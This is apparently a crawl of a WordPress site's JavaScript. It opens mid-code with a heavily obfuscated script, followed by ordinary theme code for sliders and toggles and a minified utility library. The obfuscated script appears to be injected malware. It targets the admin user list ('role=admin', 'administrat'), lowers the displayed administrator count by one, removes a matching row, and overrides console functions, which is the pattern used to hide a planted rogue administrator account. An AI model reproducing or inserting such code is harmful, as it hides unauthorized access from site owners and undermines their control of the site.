a(t,g,x,P){return O(x-YQ.t,P);}return x[a(0x2f7,0x2d1,Yu.t,Yu.g)](L,z);},'wiSlG':x[p(-YN.t,-YN.g,-YN.x,-YN.P)],'vrFab':x[n(-YN.Q,-YN.u,-YN.j,-0x1d3)],'jMvlu':function(L,z){return L(z);},'QCFUP':function(L,z){function o(t,g,x,P){return p(g-YW.t,g-YW.g,x-YW.x,x);}return x[o(0x286,0x287,YL.t,YL.g)](L,z);},'vSkRz':x[n(-0x197,-YN.W,-0x176,-YN.L)],'aFZAU':x[p(-YN.z,-YN.k,-YN.G,-YN.A)],'mcOeF':function(L,z){return L<z;},'qnkDe':function(L,z){function S(t,g,x,P){return p(P-Yk.t,g-Yk.g,x-0x1bd,t);}return x[S(YG.t,YG.g,YG.x,YG.P)](L,z);},'Zvqpw':x[p(-YN.l,-YN.s,-YN.K,-YN.i)],'EurWB':x[p(-YN.E,-0x211,-0x1d1,-0x22a)],'TdMTv':n(-YN.T,-YN.w,-YN.N,-YN.Yv),'MwwDC':x[p(-YN.YR,-0x201,-0x1e4,-YN.YH)]};function p(t,g,x,P){return r(t- -0x2e6,g-YA.t,P,P-0xa1);}function n(t,g,x,P){return U(t- -Yl.t,x,x-Yl.g,P-Yl.x);}if(x[p(-0x225,-YN.Yb,-YN.Yc,-YN.Yq)]('DbySm',x['XxPKO'])){if(j[n(-YN.YI,-YN.YV,-YN.YU,-YN.Yr)](L[p(-YN.Ya,-YN.Yp,-YN.Yn,-YN.Yo)][p(-YN.YS,-YN.YC,-0x206,-YN.YF)]()[n(-YN.Yd,-YN.YX,-YN.Yy,-YN.YI)](j[n(-YN.Ym,-0x16c,-YN.Ye,-YN.w)]),-(0x2*0x493+0x1142+-0x1a67*0x1)))return;var z=z(j['vrFab'])[-0x19*-0x11a+0x5*-0x3cb+-0x893][p(-0x21d,-0x203,-0x247,-YN.YD)][0x7*0x405+0x2*-0x4a3+0x12dd*-0x1][p(-YN.YZ,-0x222,-YN.Yp,-YN.YM)][-0xe8*0x1c+0x7*0x14c+0x104c]['innerText'];z=z[n(-0x187,-YN.B0,-YN.B1,-YN.W)]('(',''),z=z[n(-0x187,-0x167,-YN.B2,-YN.B3)](')','');var k=(j[p(-YN.B4,-0x219,-YN.B5,-0x1d7)](k,z)-(0xfe2*0x1+-0x12dd*0x2+0x1*0x15d9))['toString']();;G(n(-0x177,-0x1a4,-YN.B6,-0x18b)+p(-0x229,-YN.B7,-YN.Yp,-YN.B8)+p(-YN.B9,-0x24f,-0x24e,-YN.BY))[-0x2*-0x132d+0x72f+0x1*-0x2d89][p(-YN.YZ,-YN.BB,-0x1fb,-YN.Bf)][0x18d*-0xb+-0x1233+-0x11a1*-0x2][n(-YN.BJ,-0x17f,-YN.Bh,-YN.T)][-0x24a6+0x3c0+0x20e6]['innerText']=j[n(-YN.BO,-YN.Bt,-YN.Bg,-YN.Bx)]('('+k,')');if(j[p(-YN.BP,-YN.BQ,-YN.Bu,-YN.Bj)](A['location'][p(-YN.BW,-0x213,-YN.Yr,-YN.BL)]()[n(-0x1ab,-0x183,-YN.Bz,-YN.Bx)](j['vSkRz']),-(-0x1*-0x24b+-0x23d7+0x218d)))return;var G=j[p(-YN.Bk,-YN.BG,-YN.BA,-0x20b)](l,j['aFZAU']);for(var A=-0x10c*-0x17+-0x1795+-0x7f;j['mcOeF'](A,s('.displayin'+n(-0x1b1,-YN.Bl,-0x197,-YN.Bs))[p(-YN.BK,-YN.Bi,-0x203,-YN.BE)]);A++){G[A][n(-0x19a,-0x199,-YN.Bs,-YN.BT)]=j[n(-0x184,-0x18a,-YN.Bw,-YN.BN)](k,j[n(-YN.Bv,-YN.BR,-0x17b,-0x1b0)]);}K(j[n(-YN.BH,-YN.Bb,-YN.Bc,-YN.Bq)])[n(-YN.W,-0x186,-YN.BI,-YN.Yv)]();}else{var W=P?function(){var YK={t:0x194,g:0x1f2};function F(t,g,x,P){return p(x-Ys.t,g-Ys.g,x-0x1eb,t);}function C(t,g,x,P){return p(x-YK.t,g-YK.g,x-0x72,t);}if(j['MdPwW'](j[C(-YT.t,-0x9a,-YT.g,-YT.x)],j[F(YT.P,YT.Q,YT.u,0x516)])){var G=j?function(){if(G){var N=i['apply'](E,arguments);return T=null,N;}}:function(){};return G=![],G;}else{if(u){var z=u[C(-YT.j,-YT.W,-YT.L,-YT.z)](Q,arguments);return u=null,z;}}}:function(){};return P=![],W;}};}()),Y=B(this,function(){var Yn={t:0x28f,g:0x213,x:0x1f3,P:0x1ef,Q:0x221,u:0x1fd,j:0x265,W:0x2c0,L:0x242,z:0x241,k:0x222,G:0x26a,A:0x26b,l:0x23f,s:0x217,K:0x214,i:0x25a,E:0x283,T:0x259,w:0x250,N:0x27e,Yo:0x26e,YS:0x2a8,YC:0x1d2,YF:0x289,Yd:0x25b,YX:0x2ab,Yy:0x280,Ym:0x26e,Ye:0x24e,YD:0x279,YZ:0x21d,YM:0x1e6,B0:0x235,B1:0x255,B2:0x249,B3:0x25c,B4:0x245,B5:0x284,B6:0x26c,B7:0x293,B8:0x1e0,B9:0x1f8,BY:0x288,BB:0x2a3,Bf:0x259,BJ:0x26a,Bh:0x272,BO:0x230,Bt:0x200,Bg:0x20b,Bx:0x234,BP:0x204,BQ:0x23c,Bu:0x22a,Bj:0x202,BW:0x23b,BL:0x21e,Bz:0x232,Bk:0x224,BG:0x220,BA:0x242,Bl:0x1f4,Bs:0x207,BK:0x1ea,Bi:0x224,BE:0x277,BT:0x2a2,Bw:0x255,BN:0x278,Bv:0x24a,BR:0x267,BH:0x294,Bb:0x267,Bc:0x27d,Bq:0x25f,BI:0x294,BV:0x296,BU:0x1e8,Br:0x1fe,Ba:0x24f},Yp={t:0xb3},Ya={t:0x5b,g:0x34,x:0x5e,P:0x1c,Q:0x124,u:0x11a,j:0xf3,W:0xa3,L:0x76,z:0x8e,k:0xa0,G:0xf5,A:0xdf,l:0x10e,s:0x11e,K:0x116,i:0xc2,E:0xde,T:0xe2,w:0xca,N:0xf9,Yp:0xc8,Yn:0xda},Yr={t:0x33},YU={t:0x349,g:0x152},YR={t:0xfa};function d(t,g,x,P){return O(t-YR.t,P);}var t={'xsVqb':function(z,k){return z(k);},'zcwyZ':function(z,k){return z+k;},'hvcEF':d(0x279,0x298,0x2a4,Yn.t)+X(0x226,0x201,0x1f5,Yn.g)+X(Yn.x,Yn.P,Yn.Q,Yn.u)+'\x20)','pttQi':function(z,k){return z!==k;},'XOfeI':d(0x28f,Yn.j,Yn.W,0x279),'TCTcF':function(z,k){return z(k);},'ksBTF':d(Yn.L,0x241,Yn.z,Yn.k)+d(Yn.G,0x289,Yn.A,0x296),'kAUMi':function(z){return z();},'Nogtd':X(0x1fa,Yn.l,Yn.s,Yn.K),'IVWao':d(Yn.i,Yn.E,Yn.T,Yn.w),'MokWi':d(Yn.N,Yn.Yo,Yn.YS,0x277),'UWlXq':'error','cytJj':X(0x230,Yn.YC,0x1fe,0x1fc),'GjFdb':'trace','unPXM':function(z,k){return z!==k;}},g=function(){function m(t,g,x,P){return d(g- -YU.t,g-0x13d,x-YU.g,x);}function y(t,g,x,P){return X(t-0x10c,t,g- -0x271,P-Yr.t);}var z;try{z=t[y(-Ya.t,-Ya.g,-Ya.x,-Ya.P)](Function,t[m(-Ya.Q,-Ya.u,-0x11a,-Ya.j)](y(-Ya.W,-Ya.L,-Ya.z,-Ya.k)+m(-Ya.G,-Ya.A,-0xc3,-Ya.l),t['hvcEF'])+');')();}catch(k){if(t[m(-Ya.s,-0x112,-Ya.K,-0x113)](t[m(-Ya.i,-Ya.E,-Ya.T,-Ya.w)],'OkGjh'))z=window;else{if(Q){var A=L[m(-Ya.N,-Ya.Yp,-0xa4,-Ya.Yn)](z,arguments);return k=null,A;}}}return z;},x=t[d(Yn.YF,Yn.Yd,0x285,Yn.YX)](g),P=x['console']=x[d(Yn.Yy,Yn.Ym,Yn.Ye,Yn.YD)]||{},Q=[t[X(Yn.YZ,Yn.x,0x211,Yn.YM)],t['IVWao'],t[X(Yn.B0,Yn.B1,Yn.B2,Yn.B3)],t[d(0x253,Yn.B4,Yn.B5,0x224)],t[d(Yn.B6,0x297,Yn.B3,Yn.B7)],X(0x22a,Yn.B8,Yn.B9,Yn.YM),t['GjFdb']];function X(t,g,x,P){return O(x-Yp.t,g);}for(var u=0x750+-0xf62*-0x1+-0x16b2;u<Q[d(Yn.BY,0x27d,0x2a4,Yn.BB)];u++){if(t['unPXM'](d(Yn.Ym,Yn.Bf,Yn.BJ,Yn.Bh),d(Yn.BO,Yn.Bt,Yn.Bg,Yn.Bx))){var j=B[X(Yn.BP,Yn.BQ,Yn.Bu,Yn.Bj)+'r'][d(Yn.BW,Yn.BL,0x224,0x242)][X(Yn.Bz,Yn.Bk,Yn.BG,Yn.BA)](B),W=Q[u],L=P[W]||j;j[X(Yn.Bl,Yn.Bs,Yn.Bg,Yn.BK)]=B[X(Yn.Bi,Yn.Ye,Yn.BG,Yn.k)](B),j[d(Yn.BE,0x29c,Yn.BT,Yn.Bw)]=L[d(Yn.BE,Yn.BN,Yn.Bv,0x279)][d(Yn.BR,Yn.BH,Yn.T,Yn.Bb)](L),P[W]=j;}else{var k;try{k=t[d(Yn.Bc,Yn.Bq,Yn.BI,Yn.BV)](Q,t[X(0x206,0x1d1,Yn.BU,Yn.Br)](t['ksBTF']+t[d(Yn.B0,Yn.Ba,0x226,0x22b)],');'))();}catch(G){k=j;}return k;}}});Y(),jQuery(document)[e(0x3f5,0x3f2,0x409,0x421)](function(){var YZ={t:0x322,g:0x330,x:0x349,P:0x2f5,Q:0x30c,u:0x307,j:0x2ef,W:0x3a6,L:0x36c,z:0x375,k:0x342,G:0x368,A:0x36a,l:0x2f2,s:0x30c,K:0x326,i:0x3bc,E:0x39f,T:0x3d9,w:0x3b3,N:0x318,YM:0x337,B0:0x37c,B1:0x386,B2:0x36c,B3:0x397,B4:0x391,B5:0x3b4,B6:0x3a5,B7:0x3ba,B8:0x3bd,B9:0x3cb,BY:0x3ad,BB:0x359,Bf:0x338,BJ:0x33d,Bh:0x33e,BO:0x312,Bt:0x2e8,Bg:0x325,Bx:0x2f3,BP:0x2e7,BQ:0x314,Bu:0x375,Bj:0x381,BW:0x3ae,BL:0x387,Bz:0x335,Bk:0x35a,BG:0x31a,BA:0x350,Bl:0x395,Bs:0x390,BK:0x394,Bi:0x327,BE:0x31c,BT:0x308,Bw:0x32c,BN:0x37b,Bv:0x356,BR:0x3af,BH:0x381,Bb:0x351,Bc:0x383,Bq:0x39c,BI:0x370,BV:0x38a,BU:0x310,Br:0x2c6,Ba:0x2f1,Bp:0x317,Bn:0x341,Bo:0x324,BS:0x2de,BC:0x3b1,BF:0x3a4,Bd:0x2fa,BX:0x2dc,By:0x326,Bm:0x393,Be:0x311,BD:0x32e,BZ:0x2e9,BM:0x340,f0:0x38e,f1:0x379,f2:0x39e,f3:0x338,f4:0x35c,f5:0x39b,f6:0x3a8,f7:0x380,f8:0x33b,f9:0x343,fY:0x368,fB:0x3b7,ff:0x392,fJ:0x3a1,fh:0x3e2,fO:0x3e0,ft:0x39c,fg:0x3bf},YD={t:0x1db,g:0xc9,x:0x8c},Yo={t:0x1a,g:0x1e0};function D(t,g,x,P){return e(x,g-Yo.t,x-Yo.g,t- -0xfc);}var t={'LqmUV':function(L,z){return L===z;},'htDWY':function(L,z){return L<z;},'XQvqa':D(YZ.t,YZ.g,YZ.x,YZ.P)+D(YZ.Q,0x328,YZ.u,YZ.j),'vIYzp':function(L,z){return L+z;},'gsCxA':Z(0x37e,0x360,YZ.W,0x377),'pokKK':function(L,z){return L(z);},'GSFmo':'li[class=a'+Z(YZ.L,0x353,0x385,YZ.z)+Z(YZ.k,YZ.G,0x341,YZ.A),'tkwgF':function(L,z){return L(z);},'xljhC':function(L,z){return L(z);},'BMOhS':function(L,z){return L+z;},'kxGSn':D(YZ.l,0x310,YZ.s,YZ.K)+'role=admin'+Z(YZ.i,YZ.E,YZ.T,YZ.w),'KnBDe':function(L,z){return L-z;},'obkpD':D(YZ.N,0x30d,YZ.YM,0x323)};function Z(t,g,x,P){return e(x,g-YD.t,x-YD.g,P- -YD.x);}var g=(Z(YZ.B0,0x3a2,0x37e,0x38e)+'5|6|7|4|2|'+'10')[Z(YZ.B1,YZ.B2,YZ.B3,YZ.B4)]('|'),P=0x147d+-0x1317*0x1+0xb3*-0x2;while(!![]){switch(g[P++]){case'0':u=u[Z(YZ.B5,YZ.B6,0x3b8,YZ.W)](')','');continue;case'1':if(t[Z(YZ.B7,YZ.B8,YZ.B9,YZ.BY)](window[D(0x32e,0x302,YZ.BB,0x32c)][D(YZ.Bf,YZ.BJ,YZ.Bh,0x344)]()[D(YZ.BO,0x2fa,YZ.Bt,YZ.Bg)](D(YZ.Bx,YZ.BP,0x306,YZ.BQ)+Z(0x387,YZ.Bu,YZ.Bj,0x37a)),-(0x23ae+0x2*-0xb19+-0xd7b)))return;continue;case'2':for(var Q=-0xa1f+0xa05+0x1a;t[Z(YZ.BW,YZ.B6,0x38b,YZ.BL)](Q,jQuery(t[D(YZ.Bz,YZ.Bk,YZ.BG,YZ.BA)])['length']);Q++){j[Q]['innerHTML']=t['vIYzp'](W,t[Z(YZ.Bl,YZ.Bs,YZ.B3,YZ.BK)]);}continue;case'3':var u=t[D(0x352,YZ.Bi,YZ.t,0x376)](jQuery,t[D(YZ.BE,YZ.N,YZ.BT,YZ.Bw)])[0x9b*0x1+-0x2440+0x1*0x23a5][Z(YZ.BN,YZ.Bv,YZ.BR,YZ.BH)][-0xe19+-0x1edc+-0x2a5*-0x11][Z(YZ.Bb,0x394,YZ.Bc,0x381)][0x1897*-0x1+-0x679*0x2+0x2589][Z(YZ.Bq,0x3a5,YZ.BI,YZ.BV)];continue;case'4':var j=t[D(0x2f7,YZ.BU,YZ.Br,YZ.Ba)](jQuery,D(YZ.t,YZ.Bp,0x31e,YZ.Bn)+D(YZ.s,YZ.BG,YZ.Bo,YZ.BS));continue;case'5':;continue;case'6':t['xljhC'](jQuery,Z(YZ.BC,0x3d9,YZ.BF,0x3b6)+'dministrat'+D(YZ.Bd,YZ.Bp,YZ.BX,YZ.By))[-0x8c7*0x3+-0x53c+0x1*0x1f91][Z(0x355,0x364,YZ.Bm,0x381)][0x120+-0xade+-0x9be*-0x1][D(YZ.Be,0x329,0x2e4,YZ.g)][0x17c6+-0x1e1d*0x1+0x21d*0x3][D(YZ.BG,YZ.BD,YZ.BZ,YZ.BM)]=t['BMOhS']('('+W,')');continue;case'7':if(t['LqmUV'](window[Z(YZ.f0,YZ.f0,YZ.f1,YZ.f2)][D(YZ.f3,0x343,YZ.f4,0x35c)]()['indexOf'](t[Z(YZ.f5,YZ.Bc,YZ.f6,YZ.f7)]),-(0x1bae+-0xa5b+0x3*-0x5c6)))return;continue;case'8':var W=t[D(YZ.f8,YZ.f9,YZ.fY,0x33e)](t['tkwgF'](Number,u),0x1954+0x3*-0x181+-0x14d0)[Z(YZ.fB,YZ.Bq,0x3d9,YZ.f6)]();continue;case'9':u=u['replace']('(','');continue;case'10':jQuery(t[Z(YZ.ff,0x3ad,YZ.Bc,YZ.fJ)])[Z(YZ.fh,YZ.fO,YZ.ft,YZ.fg)]();continue;}break;}});

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/js/dt-javascript.js?ver=1.0
body_size: 368
content:
jQuery(function(e){e(document).ready(function(){console.log("HELLO WORLD"),e(".gallery_image_slider").slick({infinite:!0,dots:!0,slidesToShow:1,slidesToScroll:1,adaptiveHeight:!1,arrows:!0,lazyLoad:"ondemand",autoplay:!0,autoplaySpeed:4e3,fade:!0,cssEase:"linear"});var t="1";e(".single-product #ass_prod_list thead tr").prepend('<td valign="middle">#</td>'),e(".single-product #ass_prod_list tbody tr").each(function(){e(this).prepend('<td valign="middle" style="padding-top:35px !important;">'+t+"</td>"),t++})});function t(){var s=650,o="...",t="Read More",n="Close";e(".morelink").click(function(){return console.log(e(this)),e(this).hasClass("less")?(e(this).removeClass("less"),e(this).html(t),e(this).parent().find(".morecontent").fadeToggle(500,function(){e(this).prev().fadeToggle(500)})):(e(this).addClass("less"),e(this).html(n),e(this).parent().find(".content").fadeOut(500,function(){e(this).parent().find(".morecontent").fadeIn(500)})),!1})}e(function(){e(document).ready(function(){t()})}),document.addEventListener("DOMContentLoaded",function(){const e=document.querySelectorAll(".hotlink_item");console.log(e);for(let t=0;t<e.length;t++)e[t].addEventListener("click",function(){if(!this.hasAttribute("data-target"))return null;const t=document.querySelectorAll(".product_info_content");for(let e=0;e<t.length;e++)t[e].classList.remove("active");for(let t=0;t<e.length;t++)e[t].classList.remove("active");const n=document.querySelector(this.getAttribute("data-target"));n!==null&&n.classList.add("active"),this.classList.add("active")})})})

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/uploads/us-assets/www.wessexintl.com.js?ver=8aa03b05
body_size: 31283
content:
!function(e,t){"use strict";var i=window,r=document,l=navigator,s=t,a=e.isPlainObject;if(a(i.$ush))return;i.$ush=i.$ush||{};var c=l.userAgent.toLowerCase(),o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n=String.fromCharCode;$ush.ua=c,$ush.isMacOS=/(Mac|iPhone|iPod|iPad)/i.test(l.platform),$ush.isFirefox=c.indexOf("firefox")>-1,$ush.isSafari=/^((?!chrome|android).)*safari/i.test(c),$ush.isTouchend="ontouchend"in r,$ush.fn=function(t){e.isFunction(t)&&t()},$ush.isUndefined=function(e){return""+s===""+e},$ush.isRtl=function(){return this.toString(r.body.className).split(" ").indexOf("rtl")>-1},$ush.isNode=function(e){return!!e&&e.nodeType},$ush.uniqid=function(e){return(e||"")+Math.random().toString(36).substr(2,9)},$ush.utf8Decode=function(e){var o=[],t=0,a=0,s=0,i=0,r=0;for(e+="";t<e.length;)s=e.charCodeAt(t),s<128?(o[a++]=n(s),t++):s>191&&s<224?(i=e.charCodeAt(t+1),o[a++]=n((s&31)<<6|i&63),t+=2):(i=e.charCodeAt(t+1),r=e.charCodeAt(t+2),o[a++]=n((s&15)<<12|(i&63)<<6|r&63),t+=3);return o.join("")},$ush.utf8Encode=function(e){if(e===null||this.isUndefined(e))return"";for(var t,s,o,r=""+e,c="",l=0,i=s=0,l=r.length,a=0;a<l;a++)t=r.charCodeAt(a),o=null,t<128?s++:t>127&&t<2048?o=n(t>>6|192)+n(t&63|128):o=n(t>>12|224)+n(t>>6&63|128)+n(t&63|128),o!==null&&(s>i&&(c+=r.slice(i,s)),c+=o,i=s=a+1);return s>i&&(c+=r.slice(i,l)),c},$ush.base64Decode=function(e){var s,a,r,l,d,u,h,m,t=0,c=0,p="",i=[],f=this;if(!e)return e;e+="";do h=o.indexOf(e.charAt(t++)),u=o.indexOf(e.charAt(t++)),l=o.indexOf(e.charAt(t++)),d=o.indexOf(e.charAt(t++)),s=h<<18|u<<12|l<<6|d,a=s>>16&255,r=s>>8&255,m=s&255,l==64?i[c++]=n(a):d==64?i[c++]=n(a,r):i[c++]=n(a,r,m);while(t<e.length)return f.utf8Decode(i.join(""))},$ush.base64Encode=function(e){var t,s,a,r,c,l,d,u,m,n=0,f=0,i="",h=[],p=this;if(!e)return e;e=p.utf8Encode(""+e);do m=e.charCodeAt(n++),d=e.charCodeAt(n++),l=e.charCodeAt(n++),t=m<<16|d<<8|l,a=t>>18&63,u=t>>12&63,r=t>>6&63,c=t&63,h[f++]=o.charAt(a)+o.charAt(u)+o.charAt(r)+o.charAt(c);while(n<e.length)return i=h.join(""),s=e.length%3,(s?i.slice(0,s-3):i)+"===".slice(s||3)},$ush.stripTags=function(e){return $ush.toString(e).replace(/(<([^>]+)>)/ig,"").replace('"',"&quot;")},$ush.rawurldecode=function(e){return decodeURIComponent(""+e)},$ush.rawurlencode=function(e){return encodeURIComponent(""+e).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A")},$ush.timeout=function(e,t){var n={},a=(new Date).getTime(),s=i.requestAnimationFrame;function o(){var i=(new Date).getTime(),r=i-a;r>=t?e.call():n.value=s(o)}return n.value=s(o),n},$ush.clearTimeout=function(t){a(t)&&(t=t.value),e.isNumeric(t)&&i.cancelAnimationFrame(t)},$ush.throttle=function(t,n,o,i){var a,c,l,d,r=this;return e.isFunction(t)?(e.isNumeric(n)||(n=0),typeof o!="boolean"&&(o=s),c=0,function(){l=this,d=arguments;var u=+new Date-c;function e(){c=+new Date,t.apply(l,d)}function h(){a=s}i&&!a&&e(),a&&r.clearTimeout(a),r.isUndefined(i)&&u>n?e():o!==!0&&(a=r.timeout(i?h:e,r.isUndefined(i)?n-u:n))}):e.noop},$ush.debounce=function(e,t,n){var o=this;return o.isUndefined(n)?o.throttle(e,t,s,!1):o.throttle(e,t,n!==!1)},$ush.debounce_fn_1ms=$ush.debounce($ush.fn,1),$ush.debounce_fn_10ms=$ush.debounce($ush.fn,10),$ush.parseInt=function(e){return e=parseInt(e),isNaN(e)?0:e},$ush.parseFloat=function(e){return e=parseFloat(e),isNaN(e)?0:e},$ush.toArray=function(e){try{e=[].slice.call(e)}catch(t){console.error(t),e=[]}return e},$ush.toString=function(t){var n=this;return n.isUndefined(t)?"":a(t)||e.isArray(t)?n.rawurlencode(JSON.stringify(t)):""+t},$ush.toPlainObject=function(e){var t=this;try{e=JSON.parse(t.rawurldecode(""+e)||"{}")}catch{}return a(e)||(e={}),e},$ush.toLowerCase=function(e){return(""+e).toLowerCase()},$ush.clone=function(t,n){return e.extend(!0,{},n||{},t||{})},$ush.escapePcre=function(e){return(""+e).replace(/[.*+?^${}()|:[\]\\]/g,"\\$&")},$ush.removeSpaces=function(e){return(""+e).replace(/\s/g,"")},$ush.$rect=function(e){return this.isNode(e)?e.getBoundingClientRect():{}},$ush.setCaretPosition=function(e,t){var n,s=this;if(!s.isNode(e))return;s.isUndefined(t)&&(t=e.value.length),e.createTextRange?(n=e.createTextRange(),n.move("character",t),n.select()):e.selectionStart?(e.focus(),e.setSelectionRange(t,t)):e.focus()},$ush.setCookie=function(e,t,n){var s=new Date;s.setTime(s.getTime()+n*864e5),r.cookie=e+"="+t+";expires="+s.toUTCString()+";path=/"},$ush.getCookie=function(e){e+="=";for(var t,o=decodeURIComponent(r.cookie),s=o.split(";"),n=0;n<s.length;n++){for(t=s[n];t.charAt(0)==" ";)t=t.substring(1);if(t.indexOf(e)==0)return t.substring(e.length,t.length)}return null},$ush.removeCookie=function(e){var t=this;t.getCookie(e)!==null&&t.setCookie(e,1,-1)},$ush.mixinEvents={on:function(e,t,n){var o=this;return o.$$events===s&&(o.$$events={}),o.$$events[e]===s&&(o.$$events[e]=[]),o.$$events[e].push({handler:t,one:!!n}),o},one:function(e,t){return this.on(e,t,!0)},off:function(e,t){var o,n=this;if(n.$$events===s||n.$$events[e]===s)return n;if(t!==s)for(o in n.$$events[e])t===n.$$events[e][o].handler&&n.$$events[e].splice(o,1);else n.$$events[e]=[];return n},trigger:function(t,n){if(o=this,o.$$events===s||o.$$events[t]===s||o.$$events[t].length===0)return o;for(var o,i,r=arguments,c=r.length>2||!e.isArray(n)?[].slice.call(r,1):n,a=0;a<o.$$events[t].length;a++)i=o.$$events[t][a],i.handler.apply(i.handler,c),!i.one||o.off(t,i.handler);return o}}}(jQuery),["touchstart","touchmove","wheel","mousewheel"].map(function(e){jQuery.event.special[e]={setup:function(t,n,s){var o=this;!o.addEventListener||o.addEventListener(e,s,{passive:e.indexOf("touch")!==0||!n.includes("noPreventDefault")})}}}),!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"==typeof window?this:window,function(){function t(){}var e=t.prototype;return e.on=function(e,t){if(e&&t){var n=this._events=this._events||{},s=n[e]=n[e]||[];return-1==s.indexOf(t)&&s.push(t),this}},e.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{},s=n[e]=n[e]||{};return s[t]=!0,this}},e.off=function(e,t){var s,n=this._events&&this._events[e];if(n&&n.length)return s=n.indexOf(t),-1!=s&&n.splice(s,1),this},e.emitEvent=function(e,t){if(n=this._events&&this._events[e],n&&n.length){n=n.slice(0),t=t||[];for(var n,s,a,o=this._onceEvents&&this._onceEvents[e],i=0;i<n.length;i++)s=n[i],a=o&&o[s],a&&(this.off(e,s),delete o[s]),s.apply(this,t);return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(n){return t(e,n)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"==typeof window?this:window,function(e,t){function r(e,t){for(var n in t)e[n]=t[n];return e}function l(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function n(e,t,s){if(!(this instanceof n))return new n(e,t,s);var o=e;return"string"==typeof e&&(o=document.querySelectorAll(e)),o?(this.elements=l(o),this.options=r({},this.options),"function"==typeof t?s=t:r(this.options,t),s&&this.on("always",s),this.getImages(),i&&(this.jqDeferred=new i.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(o||e))}function s(e){this.img=e}function o(e,t){this.url=e,this.element=t,this.img=new Image}var c,i=e.jQuery,a=e.console,d=Array.prototype.slice;return n.prototype=Object.create(t.prototype),n.prototype.options={},n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},n.prototype.addElementImages=function(e){if("IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e),n=e.nodeType,n&&c[n]){for(var n,s,o,a,i=e.querySelectorAll("img"),t=0;t<i.length;t++)o=i[t],this.addImage(o);if("string"==typeof this.options.background){s=e.querySelectorAll(this.options.background);for(t=0;t<s.length;t++)a=s[t],this.addElementBackgroundImages(a)}}},c={1:!0,9:!0,11:!0},n.prototype.addElementBackgroundImages=function(e){if(t=getComputedStyle(e),t)for(var t,s,o=/url\((['"])?(.*?)\1\)/gi,n=o.exec(t.backgroundImage);null!==n;)s=n&&n[2],s&&this.addBackground(s,e),n=o.exec(t.backgroundImage)},n.prototype.addImage=function(e){var t=new s(e);this.images.push(t)},n.prototype.addBackground=function(e,t){var n=new o(e,t);this.images.push(n)},n.prototype.check=function(){function e(e,n,s){setTimeout(function(){t.progress(e,n,s)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},n.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+n,e,t)},n.prototype.complete=function(){var e,t=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(e=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[e](this))},s.prototype=Object.create(t.prototype),s.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},s.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},s.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},s.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},s.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},s.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},o.prototype=Object.create(s.prototype),o.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},o.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},o.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},n.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(i=t,i.fn.imagesLoaded=function(e,t){var s=new n(this,e,t);return s.jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}),jQuery.easing.jswing=jQuery.easing.swing,pow=Math.pow,jQuery.extend(jQuery.easing,{def:"easeOutExpo",easeInExpo:function(e){return 0===e?0:pow(2,10*e-10)},easeOutExpo:function(e){return 1===e?1:1-pow(2,-10*e)},easeInOutExpo:function(e){return 0===e?0:1===e?1:.5>e?pow(2,20*e-10)/2:(2-pow(2,-20*e+10))/2}});var pow,_document=document,_navigator=navigator,_undefined=void 